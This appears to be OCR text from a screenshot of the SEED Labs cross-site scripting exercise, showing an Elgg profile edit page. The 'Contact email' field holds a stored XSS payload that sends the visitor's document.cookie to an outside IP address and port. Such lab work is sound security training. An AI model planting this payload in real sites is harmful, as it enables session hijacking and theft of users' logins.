 Machine View Input Devices Help
XSS Lab Site: Edit profile - Mozilla Firefox
XSS Lab Site: Edit profile
Dash home
www.xsslabelgg.com/profile/samy/edit
8 Google
Most Visited Getting Started Seed Labs
Public
Interests
Public
Skills
Public
Contact email
<script>document.write('<img src=http://192.168.181.142:5555?c=' + escape(document.cookie) + ';_elg
Public
Telephone
Public
Mobile phone
Public
Website